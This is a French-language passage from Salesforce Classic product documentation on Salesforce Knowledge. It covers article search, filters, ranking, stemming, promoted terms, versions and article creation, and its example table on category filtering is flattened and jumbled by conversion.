Pour afficher des articles publiés sous l'onglet Articles ou dans la liste associée Articles :

**•** Lire sur le type d'article

Pour afficher des articles brouillon, publiés ou archivés sous l'onglet Gestion des articles :

**•** Gérer les articles ET

Lire sur le type d'article

L'onglet Gestion des articles permet de visualiser les articles dans toutes les phases du cycle de vie de publication, puis de rechercher un article spécifique dans la vue de liste sélectionnée. La vue de liste par défaut sous l'onglet Gestion des articles contient des articles brouillon (non publiés) qui vous sont attribués. Lorsque la version bêta de la vérification orthographique de la recherche est activée, le système recherche et récupère des orthographes alternatives aux termes de recherche français.

Pour rechercher un article, utilisez les outils de recherche de la zone Afficher.

- **1.** Cliquez sur l'onglet Articles.
- **2.** Sélectionnez **Articles brouillon**, **Articles publiés** ou **Articles archivés**. Vous pouvez filtrer les articles brouillon par ceux qui vous sont attribués ou par ceux attribués à tout le monde (tous les articles brouillon de votre organisation).
- **3.** Vous pouvez également saisir vos termes de recherche dans la case Rechercher dans la vue. Vous pouvez utiliser des opérateurs et caractères génériques de recherche dans vos termes de recherche. Rechercher dans la vue n'est pas pris en charge pour les articles archivés. Cliquez sur **OK**.
- **4.** Cliquez sur **OK**.
- **5.** Vous pouvez également [sélectionner des filtres](#page-2375-0) pour affiner vos résultats de recherche.

## Recherche de traductions sous l'onglet Gestion des articles

L'onglet Gestion des articles permet de visualiser les traductions dans toutes les phases du cycle de traduction, puis de rechercher une traduction spécifique dans la vue de liste sélectionnée.

Pour rechercher un article, utilisez les outils de recherche de la zone Afficher :

- **1.** Cliquez sur Traductions.
- **2.** Sélectionnez **Traductions brouillon** ou **Traductions publiées**. Vous pouvez filtrer les traductions brouillon par celles qui vous sont attribuées, par celles attribuées à une file d'attente de traduction ou par celles attribuées à tout le monde (toutes les traductions brouillon de votre organisation).
- **3.** Vous pouvez également saisir vos termes de recherche dans la case Rechercher dans la vue. Vous pouvez utiliser des opérateurs et caractères génériques de recherche dans vos termes de recherche. Rechercher dans la vue n'est pas pris en charge pour les articles archivés. Cliquez sur **OK**.
- **4.** Cliquez sur **OK**.
- <span id="page-2374-0"></span>**5.** Vous pouvez également [sélectionner des filtres](#page-2375-0) pour affiner vos résultats de recherche.

### Recherche d'articles à partir de requêtes

Utilisez la liste associée Articles dans la page de détail de requête pour rechercher des [articles Salesforce Knowledge](#page-2367-0) susceptibles de vous aider à résoudre la requête. Si vous trouvez des articles pertinents, vous pouvez les joindre à la requête, dans laquelle ils sont aisément accessibles pendant la durée de vie de l'enregistrement, ou jusqu'à leur retrait ou suppression. Si votre organisation traduit des articles, vous pouvez ajouter une version traduite d'un article à une requête.

Si vous ne trouvez pas de solution dans les articles suggérés, vous pouvez [créer un article](#page-2385-0) en cliquant sur **Nouveau**. Lorsque la version bêta de la vérification orthographique de la recherche est activée, le système recherche et récupère des orthographes alternatives aux termes de recherche français.

- **1.** Dans la page de détail de la requête, cliquez sur **Rechercher des articles** dans la liste associée Articles. L'objet de la requête est automatiquement utilisé comme terme de recherche afin de renvoyer une première liste de résultats de recherche.
- **2.** Dans le menu latéral de la page Articles, affinez vos résultats de recherche par type ou catégorie d'article.
- **3.** Vous pouvez également [sélectionner des filtres](#page-2375-0) pour affiner vos résultats de recherche.
- **4.** Lorsque vous trouvez un article approprié à la requête, cochez sa case, puis cliquez sur **Joindre à la requête** ou **Joindre et accéder à la requête**.
- <span id="page-2374-1"></span>Remarque: Vous ne pouvez pas joindre ou retirer un article de la page Articles. Vous devez revenir à la page de détail de la requête et joindre ou retirer l'article de la liste associée Articles.

## Recherche d'articles à l'aide de la Recherche globale

Lors de l'utilisation de la recherche globale, vous pouvez sélectionner des **Options de recherche** dans une liste déroulante, puis sélectionnez des Articles pour affiner vos résultats de recherche.

Si vous êtes dans une organisation Salesforce Knowledge à langues multiples, les résultats de la recherche globale d'articles sont dans votre langue personnelle par défaut. Si votre langue personnelle par défaut n'est pas prise en charge par Salesforce Knowledge, vos résultats sont dans la langue par défaut de la base de connaissances de votre organisation.



Remarque: La recherche globale renvoie uniquement des articles publiés, pas des articles brouillons ou archivés.

## <span id="page-2375-0"></span>Utilisation de filtres pour affiner votre liste de résultats

Vous pouvez affiner la liste de résultats de votre recherche en utilisant des filtres.

- **•** Utilisez le filtre Langue de l'article pour rechercher les articles par langue dans vos résultats.
- **•** Si votre organisation utilise des [catégories](#page-2869-0), vous pouvez filtrer la vue de liste en sélectionnant une ou plusieurs catégories.

#### Remarque:

- **–** Si un article ne contient aucune catégorie, il s'affiche uniquement si l'option Aucun filtre est sélectionnée dans le menu déroulant de la catégorie.
- **–** Lors de la recherche d'articles ou de traductions d'articles, la sélection d'une catégorie comprend automatiquement son parent et ses enfants, ainsi que les grands-parents éventuels, jusqu'à la catégorie supérieure. Les catégories semblables ne sont pas incluses. Par exemple, si une hiérarchie de catégories comporte les niveaux Tous les produits, Commutateurs, Réseaux optiques et Cœur du réseau, la sélection de « Réseaux optiques » dans le menu déroulant de la catégorie renvoie des articles attribués à l'une des quatre catégories. Toutefois, si la catégorie Commutateurs comporte une catégorie semblable appelée Routeurs, la sélection de « Réseaux optiques » ne renvoie aucun article classé avec les Routeurs. Les paramètres de visibilité de catégorie peuvent limiter les articles spécifiques que vous trouvez.
- **–** Si votre organisation utilise des rôles, les utilisateurs qui ne sont associés à aucun rôle peuvent afficher uniquement les articles sans catégorie.
- **–** Si vous avez accès à une seule catégorie dans un groupe de catégories, le menu déroulant de ce groupe ne s'affiche pas sous l'onglet Articles.
- **•** S'il est activé, sélectionnez un statut de validation pour affiner la recherche par le statut de l'article dans le cycle de publication.

#### CONSULTER ÉGALEMENT :

[Exemple de résultats de recherches d'articles](#page-2377-0) [Comportement de la racinisation avec les recherches d'article de Salesforce Knowledge](#page-2380-0) [L'onglet Articles ou Base de connaissances](#page-2399-0)
## Compréhension des résultats de la recherche d'articles

Le fonctionnement de la recherche d'articles dépend de l'utilisation des options de recherche, des termes recherchés, de caractères génériques et d'opérateurs.

La recherche dans les articles de Salesforce Knowledge utilise les mêmes algorithmes de recherche personnalisés qui sont disponibles dans Salesforce. Il contiennent des mécanismes tels que la segmentation, la racinisation, des listes de mots vides, afin de renvoyer des résultats de recherche pertinents, avec cette exception.

#### **Opérateurs**

Lorsque vous ne spécifiez aucun opérateur dans votre recherche d'article, le moteur de recherche détermine l'opérateur le plus adapté à utiliser.

De nombreuses recherches utilisent l'opérateur par défaut « AND ». Ainsi, lorsque vous recherchez plusieurs termes, ils doivent tous correspondre pour générer un résultat. La correspondance sur tous les termes renvoie généralement des résultats plus pertinents que les recherches avec l'opérateur « OR » qui renvoient des résultats correspondant à un seul terme.

Si le moteur de recherche ne renvoie aucun résultat correspondant à tous les termes, il recherche des correspondances en utilisant l'opérateur « OR ». Avec l'opérateur « OR », le moteur de recherche favorise les documents qui contiennent le plus grand nombre de termes correspondant à la requête. Ils figurent ainsi plus haut dans la liste des résultats.

#### Ordre des articles dans la liste des résultats

De nombreux facteurs influencent l'ordre dans lequel les articles figurent dans la liste des résultats. Salesforce évalue vos termes de recherche et vos données afin de placer les correspondances les plus pertinentes plus haut dans la liste des résultats. Parmi ces facteurs figurent :

#### **Fréquence**

Cet algorithme calcule la fréquence à laquelle un terme existe dans chaque article. L'algorithme les compare ensuite les uns aux autres pour produire l'ensemble initial de résultats de recherche.

#### **Pertinence**

Les articles affichés fréquemment ou souvent joints à des requêtes figurent plus haut dans les résultats. La propriété d'article et l'activité récente favorisent également un article dans la liste des résultats.

#### **Proximité des termes**

Les articles contenant tous les mots clés d'une recherche sont classés en premier, suivis les articles contenant un nombre de mots clés inférieurs, puis des articles contenant un seul mot clé. Les termes proches dans le document mis en correspondance, avec peu ou pas de mots les séparant, sont classés plus haut dans la liste.

#### **Correspondances exactes**

Les correspondances exactes de mots clés sont classées plus haut que les correspondances de synonymes ou de termes racinisés.

#### **Champ du titre**

Si des termes de recherche correspondent au titre d'un article, celui-ci est favorisé dans les résultats de la recherche.

#### Éditions

Disponible avec : Salesforce **Classic** 

Salesforce Knowledge est disponible dans **Performance** Edition et

**Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

### **AUTORISATIONS** UTILISATEUR

Pour afficher des articles publiés sous l'onglet Articles ou dans la liste associée Articles :

**•** Lire sur le type d'article

Pour afficher des articles brouillon, publiés ou archivés sous l'onglet Gestion des articles :

**•** Gérer les articles ET

Lire sur le type d'article

#### **Séquence de segments**

Si le termes recherché est divisé en plusieurs segments, car il contient des lettres et des chiffres, le système favorise les correspondances basées sur la même séquence de segments. Ainsi, les correspondances exactes sont classées plus haut que les correspondances qui ont d'autres segments intercalés.

#### CONSULTER ÉGALEMENT :

[Recherche d'articles](#page-2373-0)

## <span id="page-2377-0"></span>Exemple de résultats de recherches d'articles

Lorsque vous [recherchez des articles,](#page-2373-0) vous pouvez affiner les résultats en sélectionnant des catégories. Le tableau ci-dessous présente un exemple détaillé de filtrage par catégories. Il utilise les exemples groupes de catégories [Produits](#page-2379-0) et [Géographie,](#page-2379-1) ainsi que trois exemples d'articles. Nous considérons que l'utilisateur dispose d'un accès à toutes les catégories.

#### **Un article attribué uniquement à Europe est... Un article attribué Un article attribué à Canada ET à Ordinateurs est... à Tous les pays ET à Ordinateur filtres de catégories portable est... Si vous sélectionnez les suivants...** Tous les pays TROUVÉ. Motifs : TROUVÉ. Motifs : NON TROUVÉ. Motifs : ET Tous les produits • Tous les pays est • Canada est un • Europe est un enfant de Tous les pays, mais tous les critères de filtre doivent être satisfaits. Canada est un enfant de Tous les pays. une correspondance parfaite. **•** Ordinateurs est un enfant de Tous les produits. **•** La sélection de Tous les produits inclut automatiquement Ordinateur portable. **•** L'article n'est pas attribué à la catégorie Produits. Pour retrouver cet article, sélectionnez Aucun filtre dans le menu déroulant de la catégorie. Asie TROUVÉ. Motifs : NON TROUVÉ. Motifs : NON TROUVÉ. Motifs : ET Ordinateurs • Tous les pays est le • Canada et Asie • Europe et Asie sont des semblables et non Canada et Asie n'appartiennent pas à la même parent de Asie. **•** Ordinateur portable est un hiérarchie des membres de la même hiérarchie parent/enfant. hiérarchie parent/enfant, c.-à-d. qu'ils figurent dans des enfant de **Ordinateurs •** Si un article n'est

branches pas attribué à une

#### **Tableau 36: Exemple : Comment le filtrage par catégories affine les résultats des recherches d'articles**

### Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour afficher des articles publiés sous l'onglet Articles ou dans la liste associée Articles :

**•** Lire sur le type d'article

Pour afficher des articles brouillon, publiés ou archivés sous l'onglet Gestion des articles :

**•** Gérer les articles ET

Lire sur le type d'article



#### <span id="page-2379-0"></span>**Groupe de catégories de produits**

- **•** Tous les produits
	- **–** Électronique grand public
		- **•** Appareils photo
		- **•** Audio
		- **•** Imprimantes
	- **–** Électronique d'entreprise
		- **•** Routeurs
		- **•** Commutateurs
		- **•** PEX
	- **–** Ordinateurs
		- **•** Ordinateurs portables
		- **•** Ordinateurs de bureau
		- **•** Assistants personnels

#### <span id="page-2379-1"></span>**Groupe de catégories de produits**

- **•** Tous les pays
	- **–** Continent Américain
		- **•** États-Unis
		- **•** Canada
		- **•** Brésil
	- **–** Asie
		- **•** Chine
		- **•** Japon
		- **•** Inde
	- **–** Europe
		- **•** France
		- **•** Royaume-Uni
		- **•** Pologne

#### CONSULTER ÉGALEMENT :

[Recherche d'articles](#page-2373-0)

[Comportement de la racinisation avec les recherches d'article de Salesforce Knowledge](#page-2380-0)

## <span id="page-2380-0"></span>Comportement de la racinisation avec les recherches d'article de Salesforce Knowledge

La racinisation est le processus de regroupement des différentes formes d'un mot afin de l'analyser en tant qu'entité unique. Grâce à la racinisation, la recherche peut s'appliquer aux autres formes du terme recherché. Par exemple, la recherche de *exécution* correspond aux éléments qui contiennent exécuter, exécution et exécuté. Ce comportement s'applique uniquement au type de terme que vous recherchez : une recherche de nom renvoie les variantes de la forme du nom, une recherche de verbe renvoie les variantes de la forme du verbe, etc.

Remarque: La racinisation est disponible uniquement pour les articles marqués comme étant dans l'une des langues suivantes : Allemand, Anglais, Coréen, Danois, Espagnol, Français, Hébreu, Hollandais, Italien, Norvégien, Portugais, Roumain, Russe ou Suédois. En outre, la recherche doit être initiée par un utilisateur qui affiche l'application dans l'une de ces langues. Vous pouvez modifier la langue par défaut de votre organisation dans la page Informations sur la société.

Lorsque la racinisation est activée, les termes de recherche sont généralement racinisés. Notez toutefois ces informations et ces exceptions.

#### **Caractères génériques**

Si une phrase recherchée contient un astérisque (\*), aucun terme recherché n'est soumis à la racinisation. Par exemple, la recherche de *bois\* rafraîchissante* ne correspond pas à rafraîchir ni à rafraîchies.

#### **Recherches d'expression exacte**

Si une recherche contient une phrase entre guillemets (" "), les termes de recherche sont racinisés. Par exemple, la recherche de *"boire un jus de fruit" délicieux* correspond à bu des jus de fruit et à délicieusement.

#### **Synonymes**

Un synonyme défini n'est pas racinisé dans les résultats de recherche. Le terme recherché est toutefois racinisé. Par exemple, si le groupe de synonymes suivant est défini :

rafraîchi, boire un jus d'orange

La recherche de *rafraîchir* correspond à rafraîchir, rafraîchi, rafraîchissant et boire un jus d'orange, mais ne correspond pas à bu un jus d'orange.

CONSULTER ÉGALEMENT :

[Recherche d'articles](#page-2373-0) [Exemple de résultats de recherches d'articles](#page-2377-0)

### **Éditions**

Disponible avec : Salesforce **Classic** 

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

### AUTORISATIONS UTILISATEUR

Pour afficher des articles publiés sous l'onglet Articles ou dans la liste associée Articles :

**•** Lire sur le type d'article

Pour afficher des articles brouillon, publiés ou archivés sous l'onglet Gestion des articles :

**•** Gérer les articles ET

Lire sur le type d'article

## Promotion d'un article dans les résultats de recherche des utilisateurs

Associez des mots clés avec des articles afin d'optimiser les résultats de recherche dans Salesforce Knowledge. Les utilisateurs qui recherchent ces mots-clés affichent l'article en premier dans leurs résultats de recherche. Les termes de recherche promus permettent de promouvoir un article fréquemment utilisé pour résoudre un problème de support, lorsque la recherche d'un utilisateur contient des mots-clés spécifiques.

Pour pouvoir gérer les termes promus, le statut des articles doit être Publié.

- **1.** Sous l'onglet Gestion des articles, sélectionnez **Articles publiés** dans la section Vue, puis cliquez sur le titre de l'article publié que vous souhaitez promouvoir pour un terme de recherche.
- **2.** Dans la liste associée Termes de recherche promus, cliquez sur **Nouveau terme promu**.
- **3.** Saisissez les mots-clés que vous souhaitez associer à l'article.
	- **•** Vous pouvez associer le même terme à plusieurs articles. Si la recherche de l'utilisateur correspond au terme promu, tous les articles associés sont promus dans les résultats de la recherche, classés par pertinence.
	- **•** Le nombre maximal de caractères par terme promu est 100. Pour améliorer les résultats de correspondance aux termes recherchés, limitez chaque terme promu à quelques mots-clés.
- **4.** Cliquez sur **Enregistrer**.
- Exemple: Par exemple, si un article se rapporte à un problème de support courant, par exemple des problèmes de connexion, vous pouvez associer les termes *mot de passe* et *modifier le mot de passe*. Une recherche dans un article correspond à un terme promu si tous ses mots clés correspondent à la recherche de l'utilisateur, dans n'importe quel ordre. Chaque mot-clé doit parfaitement concorder. Par exemple :
	- **•** Le terme promu mot de passe correspond à la recherche de *modifier le mot de passe*.
	- **•** Le terme promu modifier le mot de passe correspond à la recherche de *comment puis-je modifier le mot de passe*, mais pas à *mot de passe oublié*.
	- **•** Le terme promu mot de passe ne correspond pas à la recherche de *modifier les mots de passe*.

Tenez compte des limitations et limites générales suivantes en utilisant des termes de recherche promus.

- **•** Votre organisation peut créer au maximum 2 000 termes promus. Pour de meilleurs résultats, utilisez-les de manière sélective, en limitant le nombre de termes promus et le nombre d'articles promus par terme.
- **•** Si votre organisation traduit les articles dans plusieurs langues, chaque terme promu est associé à une version d'un article et à la langue de la version de l'article. Si vous souhaitez associer des termes promus équivalents à chaque traduction, spécifiez des termes promus pour chaque traduction. Par exemple, associez change password à un article en anglais et changer mot de passe à un article en français.
- **•** Le paramètre linguistique d'un utilisateur détermine l'étendue de la recherche d'article. Les résultats de recherche excluent les versions d'article et les termes promus associés s'ils ne correspondent pas à la langue de l'utilisateur.

#### CONSULTER ÉGALEMENT :

[Gestion des termes de recherche promus](#page-2853-0)

## **Éditions**

Disponible avec : Salesforce **Classic** 

Salesforce Knowledge est disponible dans **Performance** Edition et

**Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer, modifier et supprimer des termes de recherche promus :

**•** Gérer les termes de recherche promus

## <span id="page-2382-0"></span>Affichage des articles

## Affichage et modification d'un article sous l'onglet Articles

Pour afficher un article publié, cliquez sur son titre sous l'onglet Articles. Le format et le contenu de l'article dépend du type d'article sélectionné par votre administrateur, mais tous les articles comprennent un en-tête de Propriétés modifiable qui contient les informations suivantes :

- **•** Audience de l'article : les catégories de données de l'article. Ce champ est visible uniquement si vous avez défini des catégories de données.
- **•** Numéro d'article : numéro unique attribué automatiquement à l'article.
- **•** Canaux : canaux dans lesquels l'article s'affiche. Ils comprennent :
	- **–** Votre application interne
	- **–** Vos portails partenaire
	- **–** Vos portails clients :
	- **–** Votre base de connaissances publique
- **•** Date de première publication Date et heure de la publication initiale de l'article.
- **•** Date de dernière modification Date et heure de la dernière mise à jour, importante ou non, de l'article.
- **•** Date de dernière publication Date et heure de la dernière mise à jour importante de l'article. Un auteur indique une mise à jour importante en marquant l'article comme nouveau lors sa publication.
- **•** Résumé : description succincte de l'article.
- **•** Statut de validation : indique si l'article a été validé ou non.

Lorsqu'il est activé dans la page Paramètres de Knowledge, les utilisateurs peuvent modifier la version actuelle d'un article en cliquant sur **Modifier** et en le modifiant dans la [page de modification](#page-2385-0) [de l'article](#page-2385-0).

L'en-tête permet également de voter pour l'article, selon une échelle allant de une et cinq étoiles, et de consulter la moyenne des votes. Les moyennes ne sont pas statiques. Tous les 15 jours, si un article n'a reçu aucun vote, sa moyenne augmente ou diminue selon un calcul de décroissance. Cet ajustement permet, au fil du temps, de ne pas conserver artificiellement les notes faibles ou élevées d'articles anciens ou obsolètes par rapport aux articles plus récents et plus fréquemment utilisés. Les articles sans vote récent conservent généralement une note moyenne de trois étoiles. Vous ne pouvez voter qu'une seule fois pour chaque article.

Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour afficher des articles publiés sous l'onglet Articles ou dans la liste associée Articles :

**•** Lire sur le type d'article

Pour afficher des articles brouillon, publiés ou archivés sous l'onglet Gestion des articles :

**•** Gérer les articles ET

Lire sur le type d'article

Pour modifier des articles :

**•** Lire sur le type d'article

Si votre organisation utilise Chatter, vous pouvez afficher un fil Chatter de mises à jour, de commentaires et de publications relatifs à l'article.

## Affichage d'un article sous l'onglet Gestion des articles

Dans la page de vue de liste d'articles brouillon, publiés ou archivés :

- **•** Cliquez sur le titre de l'article pour afficher une version en lecture seule de la page de détail de l'article. Cliquez sur **Modifier** pour [mettre à jour l'article](#page-2386-0).
- **•** Cliquez sur **Aperçu** pour visualiser la présentation de l'article telle que l'utilisateur final l'affiche. Dans le menu déroulant Canal, vous pouvez sélectionner tout canal dans lequel l'article est visible, à l'exception de la base de données publique.



Remarque: Le vote et les informations Chatter ne sont pas disponibles dans l'aperçu d'un article de la base de connaissances.

CONSULTER ÉGALEMENT :

[Présentation de Salesforce Knowledge](#page-2367-0) [Terminologie de Salesforce Knowledge](#page-2369-0)

## Versions d'articles Salesforce Knowledge

Les versions d'articles permettent d'enregistrer une ancienne version d'un article publié, puis de déterminer quelle version de l'article est associée à une requête. Pour enregistrer l'ancienne version, sélectionnez la case Marquer comme nouvelle version lors de la publication de la nouvelle version. L'ancienne version publiée est enregistrée, et la nouvelle version est publiée sous un identifiant formé du numéro de version suivant.

Lorsqu'un article est joint à une requête et qu'une nouvelle version de l'article est publiée, le système identifie la version jointe à la requête comme périmée. Par exemple, si une version 2 est jointe à une requête, puis une version 3 publiée, l'article joint à la requête devient la version 2 (périmée). Cette notation garantit l'existence d'un enregistrement permanent dont le contenu est associé à la requête.

Lorsque vous cliquez sur le numéro de version dans la Vue d'article, et dans Article ou Détails de traduction, la liste Historique des versions s'affiche. Dans cette liste, vous pouvez :

- **•** Afficher la liste des versions archivées.
- **•** Cliquez sur le titre d'une version pour afficher cette version de l'article.
- **•** Agrandir la version pour afficher son historique de modification de champs (si vous avez le suivi historique activé pour le type d'article et pour les champs).

Par défaut, le système stocke jusqu'à dix versions d'un article, plus toutes les versions jointes à des requêtes.

Lorsque plusieurs versions d'un article existent, vous pouvez restaurer une version antérieure et la publier de nouveau. Cliquez sur Restaurer la version brouillon pour copier le contenu de la version archivée dans un article brouillon, puis le publier de nouveau en tant que nouvelle version. En même temps, vous pouvez restaurer l'ancienne version de toute traduction associée.

 $\mathbf{z}$ Remarque: Lorsqu'un brouillon de l'article existe, l'option de restauration n'est pas disponible.

Vous pouvez supprimer une version ancienne, obsolète d'un article publié en sélectionnant Supprimer cette version dans la page de détail de l'article.

- **1.** Sous l'onglet Gestion des articles, dans le volet gauche Afficher, sélectionnez l'onglet **Articles**.
- **2.** Sélectionnez **Articles publiés**.
- **3.** Dans la liste des articles publiés, cliquez sur le titre de l'article que vous souhaitez supprimer.
- **4.** Dans le volet gauche Propriétés de l'article, cliquez sur le numéro de version.
- **5.** Dans la fenêtre contextuelle, cliquez sur le numéro de version que vous souhaitez supprimer.
- **6.** Cliquez sur Supprimer cette version. Salesforce vous avertit lorsque la version est associée à une requête. Si vous supprimez la version de l'article, il n'est plus joint à la requête. Les versions d'articles traduits dépendent de l'article dans la langue principale. Si la version dans la langue principale est supprimée, les versions traduites le sont également.
- **7.** Pour supprimer la version, cliquez sur **Supprimer**.

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

## AUTORISATIONS UTILISATEUR

Pour créer, modifier ou supprimer des articles :

**•** Gérer les articles ET

> Créer, Lire, Modifier ou Supprimer sur le type d'article

Pour publier ou archiver des articles :

**•** Gérer les articles ET

> Créer, Lire, Modifier et Supprimer sur le type d'article

Pour soumettre des articles à la traduction :

- **•** Gérer les articles ET
	- Créer, Lire et Modifier sur le type d'article

Pour soumettre des articles à approbation :

**•** Les autorisations varient en fonction des paramètres du processus d'approbation.

Les versions s'affichent également dans les rapports personnalisés, ce qui permet de rechercher et de consulter la version de l'article joint à une requête.

CONSULTER ÉGALEMENT :

[Gestion des articles et des traductions](#page-2395-0)

## <span id="page-2385-0"></span>Création et modification des articles

## Création d'articles

Pour créer un article :

- **1.** Sous l'onglet Gestion des articles ou dans la liste associée Articles d'une requête, cliquez sur **Nouveau**.
- **2.** Si votre base de connaissances prend en charge plusieurs langues, choisissez la langue à utiliser.
- **3.** Sélectionnez un [type d'article](#page-2841-0), saisissez son titre, puis cliquez sur **OK**.
- **4.** Modifiez les champs de l'article, puis sélectionnez un statut de validation. Si votre article contient un champ de zone de texte enrichi, vous pouvez ajouter une mise en forme telle qu'une liste à puces, des liens et des images.
- **5.** Dans la zone Catégories, sélectionnez les [catégories](#page-2869-0) à associer à votre article :
	- **•** Cliquez sur **Modifier** en regard d'un groupe de catégories pour ouvrir la boîte de dialogue de sélection de catégories.
	- **•** Dans la liste Catégories disponibles, développez la hiérarchie de catégories pour sélectionner une catégorie.
	- **•** Cliquez sur **Ajouter** pour déplacer une catégorie sélectionnée vers la liste Catégories sélectionnées (jusqu'à 8 catégories de données, d'un groupe de catégories de données, peuvent être attribuées à un article).
		- Remarque: Vous ne pouvez pas ajouter une catégorie et ses catégories enfant à la liste Catégories sélectionnées. Lorsque vous ajoutez une catégorie à un article :
			- **–** Les catégories enfant de la liste Catégories disponibles ne sont pas disponibles, sauf si vous retirez le parent de la liste Catégories sélectionnées.
			- **–** Les catégories enfant ne figurent plus dans la liste Catégories sélectionnées.

Les utilisateurs qui recherchent des articles peuvent les trouver en sélectionnant une catégorie exacte ou une catégorie parent ou enfant.

- **•** Cliquez sur **OK**.
- **6.** Dans la zone Canaux, sélectionnez l'emplacement dans lequel votre article est disponible une fois publié :
	- **•** Application interne : Les utilisateurs Salesforce ont accès aux articles, sous l'onglet Articles, selon la visibilité de leur rôle.

## Éditions

Disponible avec : Salesforce Classic

Salesforce Knowledge est disponible dans **Performance** Edition et **Developer** Edition.

Salesforce Knowledge est disponible moyennant un coût supplémentaire dans **Enterprise** Edition et **Unlimited** Edition.

### AUTORISATIONS **UTILISATEUR**

Pour créer des articles :

- **•** Gérer les articles ET
	- Créer et Lire sur le type d'article

Pour modifier des articles brouillon :

**•** Gérer les articles ET

> Lire et Modifier sur le type d'article

Pour modifier des articles publiés ou archivés :

**•** Gérer les articles

ET

Créer, Lire et Modifier sur le type d'article

- **•** Client : Les clients ont accès aux articles si l'onglet Articles est disponible dans une communauté ou un portail client. Les utilisateurs clients héritent de la visibilité du rôle attribuée au responsable du compte. Dans une communauté, l'article est disponible uniquement pour les utilisateurs qui disposent de licences Customer Community ou Customer Community Plus.
- **•** Partenaire : Les partenaires ont accès aux articles si l'onglet Articles est disponible dans une communauté ou un portail partenaire. Les utilisateurs partenaires héritent de la visibilité du rôle attribuée au responsable du compte. Dans une communauté, l'article est disponible uniquement pour les utilisateurs qui disposent de licences Partner Community.
- **•** Base de connaissances publique : Les articles peuvent être disponibles pour des utilisateurs anonymes en créant une base de connaissances publique à l'aide de l'application Exemple de base de connaissances publique pour Salesforce Knowledge dans AppExchange. La création d'une base de connaissances publique nécessite des Sites et Visualforce.
- **•** Votre propre site Web. Les articles peuvent être accessibles aux utilisateurs via le site Web de votre société.
- **7.** Cliquez sur **Enregistrement rapide** pour enregistrer vos modifications et continuer sur cette page. Vous pouvez également cliquer sur **Enregistrer** pour sauvegarder vos modifications, puis accéder à l'onglet Gestion des articles.
- **8.** Vous pouvez également :
	- **•** [Créer une attribution](#page-2391-0) pour permettre à un utilisateur de modifier ou de réviser un article.
	- **•** [Publier l'article.](#page-2392-0)
	- **•** Soumettre l'article pour approbation. Si vous disposez de l'action d'article « Publier les articles » et qu'un processus d'approbation est configuré pour un article, les boutons **Publier** et **Soumettre pour approbation** s'affichent.

